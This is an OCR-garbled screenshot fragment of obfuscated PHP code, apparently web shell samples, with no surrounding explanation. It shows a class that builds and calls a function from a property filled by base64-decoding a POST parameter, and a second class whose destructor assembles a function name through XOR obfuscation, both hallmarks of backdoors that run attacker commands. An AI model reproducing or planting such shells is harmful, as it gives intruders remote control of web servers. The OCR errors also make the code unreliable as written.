
@$YQIE=$YQIE('',$this->CV);
return @$YQIE();}}
$clfr=new CLFR();
@$clfr->CV=isset($_GET@['id'])?
base64_decode($_POST@['mr6'])
_POST@['mr6'];
?>
<?php
class VMTX{
function __destruct(){
$BRLI='f$vjcT'^"\x7\x57\x5\xf\x11\x20";